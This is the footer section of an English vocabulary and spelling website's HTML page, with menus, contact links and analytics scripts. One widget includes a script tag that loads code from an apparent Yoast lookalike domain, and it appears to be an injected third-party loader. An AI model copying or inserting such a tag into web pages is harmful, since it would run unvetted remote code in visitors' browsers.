	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#42313732322d3036022e2723302c362a23366c2d3025">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
jQuery(document).ready(function(){
	jQuery(".footer-nav a:last-child").css('border-right', 'none');

});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('.opl-widget-btn').each(function(){
	var $this = jQuery(this);
	$this.click(function(e){
	document.getElementById('opl-widget-submit').submit();
	});
	});
});
</script>
<script>
	jQuery(document).ready(function($){
	var opl_topnav_w = $('#opl-top-nav').outerWidth() + 20;
	$('#opl-top-nav').css({
	'width' : opl_topnav_w + 'px',
	});
	});
</script>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
